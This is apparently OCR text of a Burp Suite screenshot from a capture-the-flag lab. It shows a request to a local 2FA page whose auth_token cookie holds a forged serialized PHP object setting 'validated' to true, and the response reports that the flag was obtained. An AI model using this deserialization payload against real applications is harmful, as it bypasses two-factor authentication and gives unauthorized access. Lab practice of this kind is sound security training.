 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 7 × 8 × 9 × +
Send Cancel < > Target: http://127.0.0.1:5000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /management/2fa.php HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://127.0.0.1:5000/management/
8 Connection: keep-alive
9 Cookie: PHPSESSID=iuj0j3h69t3d7nnf1ds2jv1s1d; auth_token=
O%3a9%3a%22AuthToken%22%3a1%3a%7bs%3a9%3a%22validated%22%3bb%3a1%3b%7d
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <title>
2FA Complete - TryBookMe
</title>
18 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.
css" rel="stylesheet">
19 </head>
20 <body class="bg-light">
21 <div class="container py-5">
22 <div class="alert alert-success text-center">
23 <h4 class="alert-heading">
Congratulations!
</h4>
24 <p>
Here's the second flag:
THM
</p>
25 </div>
26 </div>
27 </body>
28 </html>
Search 0 highlights
Inspector
Selection 70 (0x46)
Selected text
O%3a9%3a%22AuthToken%22%3a1%3a%7bs%3a
9%3a%22validated%22%3bb%3a1%3b%7d
Decoded from: URL encoding
O:9:"AuthToken":1:{s:9:"validated";b:
1;}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 14
Response headers 10
Done 827 bytes | 5,01
Event log (5) All issues Memory: 170.0MB